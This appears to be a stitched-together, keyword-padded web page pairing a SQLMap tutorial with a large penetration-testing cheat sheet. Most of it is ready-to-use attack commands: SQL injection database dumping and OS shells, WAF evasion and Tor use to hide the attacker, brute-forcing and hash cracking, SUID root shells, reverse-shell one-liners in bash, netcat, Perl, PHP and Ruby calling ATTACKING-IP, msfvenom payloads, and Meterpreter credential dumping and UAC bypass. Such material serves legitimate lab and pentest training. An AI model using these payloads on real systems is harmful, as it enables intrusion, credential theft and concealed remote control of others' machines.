
The SQLMap tool can be found in every penetration tester’s toolbox. It is one of the most popular and powerful tools when it comes to exploiting SQL injection vulnerability, which itself tops the OWASP list of Top 10 Vulnerabilities. From confirming the SQL injection vulnerability to extracting the database name, tables, columns and gaining a full system, it can be used for multiple purposes.
- Sqlmap Commands Cheat Sheet

- Sqlmap Commands
- Sqlmap Commands List
- Sqlmap Cheat Sheet
- Sqlmap Example
- Sqlmap Commands Cheat Sheet Excel
NMAP CHEAT SHEET ( Nmap Commands) N MAP Examples. Nmap -sP 10.0.0.0/24 Ping scans the network, listing machines that respond to ping. Nmap -p 1–65535 -sV -sS -T4 target Full TCP port scan using with service version detection — usually my first scan, I find T4 more accurate than T5 and still “pretty quick”. This cheat sheet is of good reference to both seasoned penetration tester and also those who are just getting started in web application security. About the SQL Injection Cheat Sheet. This SQL injection cheat sheet was originally published in 2007 by Ferruh Mavituna on his blog. We have updated it and moved it over from our CEO's blog.
In this article, we will see different type of SQLMap commands which may come handy while exploiting different scenarios of SQL injection.
SQLMap can be downloaded from the following links:
Windows
Linux: git clone –depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-dev
For demo purposes, I am using this machine from Vulnhub.
Let’s look at the basic usage of SQLMap tool on GET and POST requests.
sqlmap -u http://site-to-test.com/test.php?id=1 -p id
sqlmap -u http://site-to-test.com/test.php?id=1*
-u: URL to scan
-p: parameter to scan
*: Parameter to scan (if -p switch is not provided)
We can provide the data being passed in the POST request body to scan by the SQLMap tool.
sqlmap -u http://site-to-test.com/admin/index.php –data=”user=admin&password=admin” -p user
–data = POST data
Another way is to copy the Burp request into a file and pass the same to SQLMap.
sqlmap –r <path to the request file>
Let’s go little bit advance to understand other options provided by the SQLMap tool.
Post login pages are authorized by the cookie header, which is passed in the HTTP header of a GET/POST request. To scan the post login page(s), we have to provide the valid cookie to SQLMap.
sqlmap -u http://192.168.202.163/admin/index.php?id=1 –cookie=”cookie value”
/admin/index.php?id=1 is a post login page.
Similarly, many of the pages are protected by the User-Agent or Referrer header. The same can be included in the command:
sqlmap -u http://192.168.202.163/admin/index.php?id=1 –user-agent=infosec
sqlmap -u http://192.168.202.163/admin/index.php?id=1 –referer= http://192.168.202.163/admin/index.php
Additionally, we can randomize the user-agent header by using –random-agent option.
Crawl is an important option which allows the SQLMap tool to crawl the website, starting from the root location. The depth to crawl can be defined in the command.
sqlmap -u http://192.168.202.160/ –crawl=1
–crawl: Define a depth to crawl. (Example: Defining 2 will allow the tool to crawl up to two directories)
If we want to exclude any page from the crawler’s scope we can define by –crawl-exclude. This is a useful option when we are crawling a post login page.
sqlmap -u http://192.168.202.163/ –crawl=3 –cookie=”cookie value” –crawl-exclude=”logout”
This command will crawl the website up to three directories and exclude any URL where “logout” keyword is present.
As you can see below, SQLMap has crawled the website but excluded the logout URL.
Let’s run the same command without the –crawl-exclude option:
As seen below when –crawl-exclude is not defined, SQLMap has crawled the logout URL. This would allow the existing session to be invalidated (due to logout) and not complete the scan.
We can define a proxy’s details from where we allow the request to pass. If we want to pass the request through a proxy tool like Burp, start Burp Suite and configure it to run on localhost on port 8080. Now use the following SQLMap command:
sqlmap -u http://192.168.202.162/cat.php?id=1 -p id –proxy=”http://localhost:8080″
Now, think about a scenario where the sqlinjection keywords like OrderBy and Union are blacklisted on the server. We can bypass these types of implementations by using the camel casing technique. We will use SQLMap to send the traffic to Burp and use the “match and replace” feature of Burp to bypass the above restriction.
The Match and Replace feature can be found under the “Options” tab, under the “Proxy” tab of Burp.
This will check if the request has a keyword like “union.” If yes, then replace it with “UnIoN.”
In a scenario where the application is accessible only through proxy server, the same can be defined using the following command:
sqlmap -u http://192.168.202.162/cat.php?id=1 -p id –proxy=”http://localhost:8080″ –proxy-cred=username:password
The batch command is used for non-interactive sessions. When we are trying to scan something, SQLMap may ask us to provide input during the scan: for example, while using the crawl feature, the tool asks the user if the user want to scan the identified URL. When –batch is defined in the command, the tool uses a default value to proceed without asking the user.
A page URL with a form field (say login page) can be provided along with the –form option to parse the page and guide the user to test the identified fields.
Now pages with large number of form fields can be tested effectively using –form and –batch option together. This will parse the page and check for form fields and automatically provide the input on behalf on the user.
If the entire application has to be scanned, the crawl option along with form and switch can be used.
The threads option allows the user to define the number of concurrent requests to be sent by the SQLMap tool. This would reduce the overall testing time. This should not be kept to a higher value, as it may impact the accuracy of the result.
Risk allows the type of payloads used by the tool. By default, it uses value 1 and can be configured up to level 3. Level 3, being the maximum, includes some heavy SQL queries.
The level defines the number of checks/payload to be performed. The value ranges from 1 to 5. 5, being the maximum, includes large number of payloads in the scan.
The risk and level are recommended to be increased if SQLMap is not able to detect the injection in default settings.
In case we want to see the payload being sent by the tool, we can use the verbose option. The values range from 1 to 6.
As we know SQLMap is majorly used for SQL injection exploitation, let’s see some of the commands to enumerate the database through an application vulnerable to SQL injection.
1. –dbs: This option is used to enumerate the database.
2. Now we have the database name. To extract the table for database “photoblog,” run the following command:
3. To extract the column details from the table “users,” run the following command:
4. To dump the data for table “users,” use the –dump command:
5. To identify the current database user:
6. To identify the current database name:
7. To identify the privileges, roles, and if current DB user is the DB admin:
Many times, we come across a scenario where the application is kept behind the web application firewall (WAF). To check if the site is protected by WAF, we can use the following options:
–identify-waf
Once the WAF is identified, we can use the tamper script to attack the WAF-protected applications. The tamper script can modify the request to escape WAF detection. The scripts can be found under /usr/share/sqlmap/tamper/ directory.
We can run the OS/system level commands if the current database user has DBA rights. We can use the following options:
For a Linux server:
sqlmap -u http://192.168.202.162/cat.php?id=1 –os-shell
For a Windows server:
sqlmap -u http://192.168.202.162/cat.php?id=1 –os-cmd <cmd>
We can run the SQL statement on the database by running the following commands:
sqlmap -u 192.168.202.164/cat.php?id=2 –sql-shell
Some other options include:
Sqlmap Commands Cheat Sheet
1. Scanning a page protected by HTTP authentication like Basic, NTLM and Digest:
sqlmap -u http://example.com/admin.aspx –auth-type Basic –auth-cred “admin:admin”
2. Scanning a page protected by a key-based authentication
sqlmap -u http://example.com/admin.aspx —auth-file=<path to PEM certificate or private key file>
3. To randomize attacking IPs (this can help in cases like WAF detection, or when hiding the attacking source would increase the difficulty of tracing the IP).
To use the default Tor anonymity network:
sqlmap -u http://example.com/admin.aspx –tor
To define a Tor port:
sqlmap -u http://example.com/admin.aspx –tor-port=<tor proxy port>
Sqlmap Commands
4. If delay is required between each HTTP request:
sqlmap -u http://example.com/admin.aspx –delay=1 #1 second delay
5. If a page is protected by a CSRF token, we can include the same in the command:
sqlmap -u http://example.com/admin.aspx –csrf-token=<csrf token>
6.
Second-Order SQL injection: In this type of SQL injection, the SQL payload is stored in the database and retrieved later when accessing a different page. We provide a URL, which will be requested by SQLMap tool after every injection. We can instruct the SQLMap tool to test this injection by using the following commands:
sqlmap -r /root/Desktop/Burp.txt –second-order “http://target/vulnerbalepage.php”
The Burp.txt file contains the request on which injection is to be performed.
–second-order “URL” contains the URL which will be accessed by SQLMap after every injection.
SQLMap is a good tool when it comes to detecting and exploiting SQL injection vulnerabilities. With so many supported options, switches and ability to create and use the customize script, it stands out from the many open-source tools for testing SQL injection vulnerability.
General Enumeration:
nmap -vv -Pn -A -sC -sS -T 4 -p- 10.0.0.1nmap -v -sS -A -T4 x.x.x.x// Verbose, SYN Stealth, Version info, and scripts against services.nmap -v -p 445 --script=smb-check-vulns --script-args=unsafe=1 192.168.1.X// Nmap script to scan for vulnerable SMB servers – WARNING: unsafe=1 may cause knockovernetdiscover -r 192.168.1.0/24
FTP Enumeration (21):
nmap –script=ftp-anon,ftp-bounce,ftp-libopie,ftp-proftpd-backdoor,ftp-vsftpd-backdoor,ftp-vuln-cve2010-4221,tftp-enum -p 21 10.0.0.1
SSH (22):
nc INSERTIPADDRESS 22
SMTP Enumeration (25):
nmap –script=smtp-commands,smtp-enum-users,smtp-vuln-cve2010-4344,smtp-vuln-cve2011-1720,smtp-vuln-cve2011-1764 -p 25 10.0.0.1nc -nvv INSERTIPADDRESS 25telnet INSERTIPADDRESS 25
Finger Enumeration (79):
Download script and run it with a wordlist: http://pentestmonkey.net/tools/user-enumeration/finger-user-enum
Web Enumeration (80/443):

- dirbuster (GUI)
nikto –h 10.0.0.1
Pop3 (110):
telnet INSERTIPADDRESS 110
USER anounys@INSERTIPADDRESS
PASS admin
or:
USER anounys
PASS admin
RPCBind (111):
rpcinfo –p x.x.x.x
SMBRPC Enumeration (139/445):
enum4linux –a 10.0.0.1nbtscan x.x.x.x// Discover Windows / Samba servers on subnet, finds Windows MAC addresses, netbios name and discover client workgroup / domainpy 192.168.XXX.XXX 500 50000 dict.txtpython /usr/share/doc/python-impacket-doc/examples/samrdump.py 192.168.XXX.XXXnmap IPADDR --script smb-enum-domains.nse,smb-enum-groups.nse,smb-enum-processes.nse,smb-enum-sessions.nse,smb-enum-shares.nse,smb-enum-users.nse,smb-ls.nse,smb-mbenum.nse,smb-os-discovery.nse,smb-print-text.nse,smb-psexec.nse,smb-security-mode.nse,smb-server-stats.nse,smb-system-info.nse,smb-vuln-conficker.nse,smb-vuln-cve2009-3103.nse,smb-vuln-ms06-025.nse,smb-vuln-ms07-029.nse,smb-vuln-ms08-067.nse,smb-vuln-ms10-054.nse,smb-vuln-ms10-061.nse,smb-vuln-regsvc-dos.nsesmbclient -L INSERTIPADDRESSsmbclient //INSERTIPADDRESS/tmpsmbclient INSERTIPADDRESS ipc$ -U john
SNMP Enumeration (161):
snmpwalk -c public -v1 10.0.0.0snmpcheck -t 192.168.1.X -c publiconesixtyone -c names -i hostspython /usr/share/doc/python-impacket-doc/examples/samrdump.py SNMP 192.168.X.XXXnmap -sT -p 161 192.168.X.XXX/254 -oG snmp_results.txtsnmpenum -t 192.168.1.X
Oracle (1521):
tnscmd10g version -h INSERTIPADDRESStnscmd10g status -h INSERTIPADDRESS
Mysql Enumeration (3306):
nmap -sV -Pn -vv 10.0.0.1 -p 3306 --script mysql-audit,mysql-databases,mysql-dump-hashes,mysql-empty-password,mysql-enum,mysql-info,mysql-query,mysql-users,mysql-variables,mysql-vuln-cve2012-2122
DNS Zone Transfers:
nslookup -> set type=any -> ls -d xxx.comdig axfr xxxx.com @ns1.xxx.comdnsrecon -d TARGET -D /usr/share/wordlists/dnsmap.txt -t std --xml ouput.xml// Recon
Mounting File Share
- showmount -e IPADDR
mount 192.168.1.1:/vol/share /mnt/nfs -nolock// mounts the share to /mnt/nfs without locking itmount -t cifs -o username=user,password=pass,domain=xxx //192.168.1.X/share-name /mnt/cifs// Mount Windows CIFS / SMB share on Linux at /mnt/cifs if you remove password it will prompt on the CLI (more secure as it wont end up in bash_history)net use Z: win-servershare password /user:domainjanedoe /savecred /p:no// Mount a Windows share on Windows from the command lineapt-get install smb4k –y// Install smb4k on Kali, useful Linux GUI for browsing SMB shares
Fingerprinting: Basic versioning / finger printing via displayed banner
nc -v 192.168.1.1 25telnet 192.168.1.1 25
Sqlmap Commands List
Exploit Research
searchsploit windows 2003 | grep -i local// Search exploit-db for exploit, in this example windows 2003 + local esc
Compiling Exploits
gcc -o exploit exploit.c// Compile C code, add –m32 after ‘gcc’ for compiling 32 bit code on 64 bit Linuxi586-mingw32msvc-gcc exploit.c -lws2_32 -o exploit.exe// Compile windows .exe on Linux
Packet Inspection:
tcpdump tcp port 80 -w output.pcap -i eth0// tcpdump for port 80 on interface eth0, outputs to output.pcap
Use hash-identifier to determine the hash type.
Paste the entire /etc/shadow file in a test file and run john with the text file after john.
john hashes.txt
hashcat -m 500 -a 0 -o output.txt –remove hashes.txt /usr/share/wordlists/rockyou.txt
Bruteforcing:
hydra 10.0.0.1 http-post-form “/admin.php:target=auth&mode=login&user=^USER^&password=^PASS^:invalid” -P /usr/share/wordlists/rockyou.txt -l adminhydra -l admin -P /usr/share/wordlists/rockyou.txt -o results.txt IPADDR PROTOCOLhydra -P /usr/share/wordlistsnmap.lst 192.168.X.XXX smtp –V// Hydra SMTP Brute force
Shells & Reverse Shells
SUID C Shells
- bin/bash:
int main(void){
setresuid(0, 0, 0);
system(“/bin/bash”);
}
- bin/sh:
int main(void){
setresuid(0, 0, 0);
system(“/bin/sh”);
}
gcc -o suid suid.c
TTY Shell:
python -c 'import pty;pty.spawn('/bin/bash')'echo os.system('/bin/bash')/bin/sh –iexecute('/bin/sh') // LUA!sh // NMAP:!bash // Vi
Spawn Ruby Shell
exec '/bin/sh' // TTYruby -rsocket -e'f=TCPSocket.open('ATTACKING-IP',80).to_i;exec sprintf('/bin/sh -i <&%d >&%d
Netcat
nc -e /bin/sh ATTACKING-IP 80/bin/sh | nc ATTACKING-IP 80rm -f /tmp/p; mknod /tmp/p p && nc ATTACKING-IP 4444 0/tmp/p
Telnet Reverse Shell
rm -f /tmp/p; mknod /tmp/p p && telnet ATTACKING-IP 80 0/tmp/ptelnet ATTACKING-IP 80 | /bin/bash | telnet ATTACKING-IP 443
PHP
php -r '$sock=fsockopen('ATTACKING-IP',80);exec('/bin/sh -i <&3 >&3 2>&3');'
(Assumes TCP uses file descriptor 3. If it doesn’t work, try 4,5, or 6)

Bash
exec /bin/bash 0&0 2>&00<&196;exec 196<>/dev/tcp/ATTACKING-IP/80; sh <&196 >&196 2>&196exec 5<>/dev/tcp/ATTACKING-IP/80 cat <&5 | while read line; do $line 2>&5 >&5; done
# or: while read line 0<&5; do $line 2>&5 >&5; done
bash -i >& /dev/tcp/ATTACKING-IP/80 0>&1
Perl
exec '/bin/sh';perl —e 'exec '/bin/sh';'perl -e 'use Socket;$i='ATTACKING-IP';$p=80;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,'>&S');open(STDOUT,'>&S');open(STDERR,'>&S');exec('/bin/sh -i');};'perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,'ATTACKING-IP:80');STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;' // Windowsperl -e 'use Socket;$i='ATTACKING-IP';$p=80;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,'>&S');open(STDOUT,'>&S');open(STDERR,'>&S');exec('/bin/sh -i');};'// Windows
Windows reverse meterpreter payload
set payload windows/meterpreter/reverse_tcp// Windows reverse tcp payload
Windows VNC Meterpreter payload
set payload windows/vncinject/reverse_tcp// Meterpreter Windows VNC Payloadset ViewOnly false
Linux Reverse Meterpreter payload
set payload linux/meterpreter/reverse_tcp// Meterpreter Linux Reverse Payload
Meterpreter Cheat Sheet
upload file c:windows// Meterpreter upload file to Windows targetdownload c:windowsrepairsam /tmp// Meterpreter download file from Windows targetdownload c:windowsrepairsam /tmp// Meterpreter download file from Windows targetexecute -f c:windowstempexploit.exe// Meterpreter run .exe on target – handy for executing uploaded exploitsexecute -f cmd -c// Creates new channel with cmd shellps// Meterpreter show processesshell// Meterpreter get shell on the targetgetsystem// Meterpreter attempts priviledge escalation the targethashdump// Meterpreter attempts to dump the hashes on the targetportfwd add –l 3389 –p 3389 –r target// Meterpreter create port forward to target machineportfwd delete –l 3389 –p 3389 –r target// Meterpreter delete port forwarduse exploit/windows/local/bypassuac// Bypass UAC on Windows 7 + Set target + arch, x86/64use auxiliary/scanner/http/dir_scanner// Metasploit HTTP directory scanneruse auxiliary/scanner/http/jboss_vulnscan// Metasploit JBOSS vulnerability scanneruse auxiliary/scanner/mssql/mssql_login// Metasploit MSSQL Credential Scanneruse auxiliary/scanner/mysql/mysql_version// Metasploit MSSQL Version Scanneruse auxiliary/scanner/oracle/oracle_login// Metasploit Oracle Login Moduleuse exploit/multi/script/web_delivery// Metasploit powershell payload delivery modulepost/windows/manage/powershell/exec_powershell// Metasploit upload and run powershell script through a sessionuse exploit/multi/http/jboss_maindeployer// Metasploit JBOSS deployuse exploit/windows/mssql/mssql_payload// Metasploit MSSQL payloadrun post/windows/gather/win_privs// Metasploit show privileges of current useruse post/windows/gather/credentials/gpp// Metasploit grab GPP saved passwordsload mimikatz -> wdigest// Metasplit load Mimikatzrun post/windows/gather/local_admin_search_enum// Idenitfy other machines that the supplied domain user has administrative access toset AUTORUNSCRIPT post/windows/manage/migrate
Meterpreter Payloads
msfvenom –l// List options
Binaries
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST= LPORT= -f elf > shell.elfmsfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f exe > shell.exemsfvenom -p osx/x86/shell_reverse_tcp LHOST= LPORT= -f macho > shell.macho
Web Payloads
msfvenom -p php/meterpreter/reverse_tcp LHOST= LPORT= -f raw > shell.php// PHP- set payload php/meterpreter/reverse_tcp //Listener
cat shell.php | pbcopy && echo '<?php ' | tr -d 'n' > shell.php && pbpaste >> shell.php// PHPmsfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f asp > shell.asp// ASPmsfvenom -p java/jsp_shell_reverse_tcp LHOST= LPORT= -f raw > shell.jsp// JSPmsfvenom -p java/jsp_shell_reverse_tcp LHOST= LPORT= -f war > shell.war// WAR
Scripting Payloads
msfvenom -p cmd/unix/reverse_python LHOST= LPORT= -f raw > shell.py// Pythonmsfvenom -p cmd/unix/reverse_bash LHOST= LPORT= -f raw > shell.sh// Bashmsfvenom -p cmd/unix/reverse_perl LHOST= LPORT= -f raw > shell.pl// Perl
Shellcode
For all shellcode see ‘msfvenom –help-formats’ for information as to valid parameters. Msfvenom will output code that is able to be cut and pasted in this language for your exploits.
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST= LPORT= -fmsfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -fmsfvenom -p osx/x86/shell_reverse_tcp LHOST= LPORT= -f
Handlers
Metasploit handlers can be great at quickly setting up Metasploit to be in a position to receive your incoming shells. Handlers should be in the following format.
exploit/multi/handlerset PAYLOADset LHOSTset LPORTset ExitOnSession falseexploit -j -z
An example is: msfvenom exploit/multi/handler -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f > exploit.extension
Execution Bypass
- Set-ExecutionPolicy Unrestricted
- iex(new-object system.net.webclient).downloadstring(“file:///C:examplefile.ps1”)
Powershell.exe blocked
- Use ‘not powershell’ https://github.com/Ben0xA/nps
PS1 File blocked
- iex(new-object system.net.webclient).downloadstring(“file:///C:examplefile.doc”)
- Invoke-examplefile #This allows execution of any file extension
